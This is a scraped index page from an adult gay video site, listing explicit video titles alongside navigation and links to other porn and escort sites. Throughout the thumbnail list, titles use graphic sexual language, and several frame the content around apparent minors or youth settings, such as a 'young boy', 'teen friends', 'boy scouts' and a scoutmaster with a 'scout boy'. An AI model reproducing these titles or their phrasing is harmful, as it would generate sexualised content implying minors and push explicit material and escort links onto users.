

--- FILE ---
content_type: text/html
request_url: https://younggaytwinks.net/en/index/latest/1/
body_size: 14718
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Young Gay Twinks - Hot young twinks await in steamy adult action</title>
        <meta name="description" content="Young Gay Twinks: Hot horny boys get naughty in the hottest gay videos." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://younggaytwinks.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/IkIhCYqSA5QIIPR.js" type="text/javascript"></script>
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Young <i class="la la-play"></i> <span>Gay Twinks</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/men/twinks">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>Young Gay Twinks</h1>
            
                
            <div class="filters">
                <a href="/en/index/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/index/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9467048771327767639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8361b6b2ee4a3457" src="/thumbs/639/9467048771327767639_0.jpg" alt="FunSizeBoys - Small army recruit boy gets fucked in private by officer" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:16</span>
                            </div>
                            <p>FunSizeBoys - Small army recruit boy gets fucked in private by officer</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9676574246908664268/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="864a190245af19cc" src="/thumbs/268/9676574246908664268_0.jpg" alt="Outdoor anal sex with young Aric Hockett and Tristan Tyler" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:09</span>
                            </div>
                            <p>Outdoor anal sex with young Aric Hockett and Tristan Tyler</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13805793722140751404/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bf98083e7a84762c" src="/thumbs/404/13805793722140751404_0.jpg" alt="Twink Assfucked Outdoors Bareback Horny creampie - With Alex Barcelona" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:03</span>
                            </div>
                            <p>Twink Assfucked Outdoors Bareback Horny creampie - With Alex Barcelona</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5867755759630867132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="516e74c6518cdabc" src="/thumbs/132/5867755759630867132_0.jpg" alt="Naughty Europeans Rhys Casey and Austin Ellis ass breed hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:06</span>
                            </div>
                            <p>Naughty Europeans Rhys Casey and Austin Ellis ass breed hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/640274742038765201/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e2b67c4de01e91" src="/thumbs/201/640274742038765201_0.jpg" alt="SOUTHERNSTROKES Amateur Twinks Anal Breed In Private Video" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>SOUTHERNSTROKES Amateur Twinks Anal Breed In Private Video</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16856577926496665559/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e9ee98506d863fd7" src="/thumbs/559/16856577926496665559_0.jpg" alt="Rebel with no shame Sean Johansen wanking it outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:31</span>
                            </div>
                            <p>Rebel with no shame Sean Johansen wanking it outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14809661941816054091/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd867d123591514b" src="/thumbs/91/14809661941816054091_0.jpg" alt="Hot twinks piss and fuck at a private outdoor pool" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:39</span>
                            </div>
                            <p>Hot twinks piss and fuck at a private outdoor pool</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12490912517358082079/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ad58a2c13d9bd81f" src="/thumbs/79/12490912517358082079_0.jpg" alt="SOUTHERNSTROKES Andy Reyes And Josh Cavalin Fucked Outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>SOUTHERNSTROKES Andy Reyes And Josh Cavalin Fucked Outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 10</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10850114663802636439/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="969359cce4368897" src="/thumbs/439/10850114663802636439_0.jpg" alt="Teen friends got horny during a cycling trip, went off the track to release a sexual tension" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:19</span>
                            </div>
                            <p>Teen friends got horny during a cycling trip, went off the track to release a sexual tension</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 124</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15175940209337997814/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d29bc536fe2899f6" src="/thumbs/814/15175940209337997814_0.jpg" alt="COCK SUCKER" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:01</span>
                            </div>
                            <p>COCK SUCKER</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 13</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10237226004536343056/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8e11eecfddc7ba10" src="/thumbs/56/10237226004536343056_0.jpg" alt="Adorable guy ass fucked after outdoor sixtynine session" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:04</span>
                            </div>
                            <p>Adorable guy ass fucked after outdoor sixtynine session</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 50</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9338716709753226403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8199c95e6ed884a3" src="/thumbs/403/9338716709753226403_0.jpg" alt="Twink receives cum in mouth after hard anal pounding outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Twink receives cum in mouth after hard anal pounding outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9826724169915601588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="885f89917d9092b4" src="/thumbs/588/9826724169915601588_0.jpg" alt="9 vintage porn twinks fucking baeback in exhib outdoor pla" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 17:04</span>
                            </div>
                            <p>9 vintage porn twinks fucking baeback in exhib outdoor pla</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 10</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10862533457868157846/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="96bf78a0b506f396" src="/thumbs/846/10862533457868157846_0.jpg" alt="WHAT A HOT FOOTPRINT IN THE MIDDLE OF THE WOODS" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:40</span>
                            </div>
                            <p>WHAT A HOT FOOTPRINT IN THE MIDDLE OF THE WOODS</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9307962619196145963/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="812c86afbbcd012b" src="/thumbs/963/9307962619196145963_0.jpg" alt="Young Boy Gets a Handjob from his Buddy - Trey and his Buddy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:33</span>
                            </div>
                            <p>Young Boy Gets a Handjob from his Buddy - Trey and his Buddy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10798164291087731328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="95dac9362c978a80" src="/thumbs/328/10798164291087731328_0.jpg" alt="andkvcat cute twink in forest made sport" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:41</span>
                            </div>
                            <p>andkvcat cute twink in forest made sport</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 10</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14591028662842483248/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ca7dbf432444e230" src="/thumbs/248/14591028662842483248_0.jpg" alt="Outdoor Blowjob Leads To Bareback Anal Fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:13</span>
                            </div>
                            <p>Outdoor Blowjob Leads To Bareback Anal Fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11842132901450234386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a457b521ade83a12" src="/thumbs/386/11842132901450234386_0.jpg" alt="embarrassed me in front of the Guys" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:23</span>
                            </div>
                            <p>embarrassed me in front of the Guys</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14597058106835631454/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ca932b0277ac7d5e" src="/thumbs/454/14597058106835631454_0.jpg" alt="Outdoor pool party with hot twinks who blow and fuck hard" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:54</span>
                            </div>
                            <p>Outdoor pool party with hot twinks who blow and fuck hard</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9965033110213554416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a4ae8d11548f0f0" src="/thumbs/416/9965033110213554416_0.jpg" alt="BullDogXXX - Outdoor Twink Fuck" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:12</span>
                            </div>
                            <p>BullDogXXX - Outdoor Twink Fuck</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 34</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12891480695223394992/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2e7bd63eb98a2b0" src="/thumbs/992/12891480695223394992_0.jpg" alt="Outdoor anal and pissing with amateurs" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:01</span>
                            </div>
                            <p>Outdoor anal and pissing with amateurs</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 14</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10592794168160745666/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="93012a2c440cf8c2" src="/thumbs/666/10592794168160745666_0.jpg" alt="Hard gay man loves to suck the cock of his young buddies" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:45</span>
                            </div>
                            <p>Hard gay man loves to suck the cock of his young buddies</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 80</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10663732088711238869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="93fd2fd5f79154d5" src="/thumbs/869/10663732088711238869_0.jpg" alt="Walking naked around the neighborhood at midnight while stroking my erect cock - Almost caught a newspaper delivery motorcycle when I’m hiding behind garden shrubs - publicerection 210202 Rain temperature 9 degrees Celsius" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:00</span>
                            </div>
                            <p>Walking naked around the neighborhood at midnight while stroking my erect cock - Almost caught a newspaper delivery motorcycle when I’m hiding behind garden shrubs - publicerection 210202 Rain temperature 9 degrees Celsius</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15276149977901403356/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d3ffc977e8678cdc" src="/thumbs/356/15276149977901403356_0.jpg" alt="Young Jocks Breed And Make Out Outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:01</span>
                            </div>
                            <p>Young Jocks Breed And Make Out Outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 11</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9406113388162490424/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="82893a4a7278a038" src="/thumbs/424/9406113388162490424_0.jpg" alt="Outdoor masturbation with hot little solo tattooed twink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:09</span>
                            </div>
                            <p>Outdoor masturbation with hot little solo tattooed twink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11169925483978821724/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9b038c0c0024105c" src="/thumbs/724/11169925483978821724_0.jpg" alt="He Walks In The Woods And Sees A Twink Asks Him If He Wants Extra Cash - Czech Hunter 561" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:01</span>
                            </div>
                            <p>He Walks In The Woods And Sees A Twink Asks Him If He Wants Extra Cash - Czech Hunter 561</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 9</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18065698913732707623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fab641722432c527" src="/thumbs/623/18065698913732707623_0.jpg" alt="Vigorous boy scouts having naughty sex with toys outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:02</span>
                            </div>
                            <p>Vigorous boy scouts having naughty sex with toys outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11426026779401566833/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e9166d17454ba71" src="/thumbs/833/11426026779401566833_0.jpg" alt="ScoutGaySex.com - Scoutmaster Dolf Deitrich and scout boy Cole Blue perform a tick check. See what happens as they are checking each others bodies and cavities for critters..." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>ScoutGaySex.com - Scoutmaster Dolf Deitrich and scout boy Cole Blue perform a tick check. See what happens as they are checking each others bodies and cavities for critters...</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 51</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9668245634588274975/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="862c822e1adaf11f" src="/thumbs/975/9668245634588274975_0.jpg" alt="Desi Indian Mumbai Sexy Gay Bottom Tight Smooth Ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:07</span>
                            </div>
                            <p>Desi Indian Mumbai Sexy Gay Bottom Tight Smooth Ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 12</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9786514381203350080/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87d0aefa80e0a240" src="/thumbs/80/9786514381203350080_0.jpg" alt="Athletic amateur Alex Green cums on his undies outdoor solo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:01</span>
                            </div>
                            <p>Athletic amateur Alex Green cums on his undies outdoor solo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 15</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16621920267045457035/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e6acec6a8a1c4c8b" src="/thumbs/35/16621920267045457035_0.jpg" alt="Facialized twink enjoying foursome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:06</span>
                            </div>
                            <p>Facialized twink enjoying foursome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 4</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10486792096075335050/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="918891d997f1c58a" src="/thumbs/50/10486792096075335050_0.jpg" alt="- OUTDOOR WEBCAM" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:24</span>
                            </div>
                            <p>- OUTDOOR WEBCAM</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 56</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12339977618134996321/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab40684381351561" src="/thumbs/321/12339977618134996321_0.jpg" alt="My Top Discovering Me At The Rhine River" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:05</span>
                            </div>
                            <p>My Top Discovering Me At The Rhine River</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13556480246435992619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc224af5756ad42b" src="/thumbs/619/13556480246435992619_0.jpg" alt="A cute young boy is so hot that he gets fucked and sucked by his tour guide" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:13</span>
                            </div>
                            <p>A cute young boy is so hot that he gets fucked and sucked by his tour guide</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 20</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9518126597993266253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84172db63095fc4d" src="/thumbs/253/9518126597993266253_0.jpg" alt="Cute young man stretches in the outdoors and then jerks off" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 9:06</span>
                            </div>
                            <p>Cute young man stretches in the outdoors and then jerks off</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13019960589346429481/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4b0312c5d945a29" src="/thumbs/481/13019960589346429481_0.jpg" alt="UK twinks are having b. anal drilling while outdoors" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>UK twinks are having b. anal drilling while outdoors</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 9</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10762509680003760585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="955c1d882053c1c9" src="/thumbs/585/10762509680003760585_0.jpg" alt="Twink cums in the forest" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:52</span>
                            </div>
                            <p>Twink cums in the forest</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 96</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16179607123629709985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e08982f4a9541aa1" src="/thumbs/985/16179607123629709985_0.jpg" alt="Southernstrokes – Latinos Andy Reyes And Roman Capellini Breed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:05</span>
                            </div>
                            <p>Southernstrokes – Latinos Andy Reyes And Roman Capellini Breed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14529106346839352431/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9a1c13e733ba46f" src="/thumbs/431/14529106346839352431_0.jpg" alt="Tent Fucking Our Tiny Tight Twink's" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Tent Fucking Our Tiny Tight Twink's</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13668696057393338853/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bdb0f6a4f3b659e5" src="/thumbs/853/13668696057393338853_0.jpg" alt="Shy Twinks Enjoy Nudist Outdoor Sauna For The First Time" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:50</span>
                            </div>
                            <p>Shy Twinks Enjoy Nudist Outdoor Sauna For The First Time</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 3</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13038916965784995545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b4f389e5b16dc6d9" src="/thumbs/545/13038916965784995545_0.jpg" alt="Two hot, horny boys smoking and wanking their dicks outdoors" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:22</span>
                            </div>
                            <p>Two hot, horny boys smoking and wanking their dicks outdoors</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15346000707039112340/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d4f7f25621f5ac94" src="/thumbs/340/15346000707039112340_0.jpg" alt="Wild bareback outdoor fucking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:45</span>
                            </div>
                            <p>Wild bareback outdoor fucking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106</li>
                        </ul>
                    </div>
                </div>
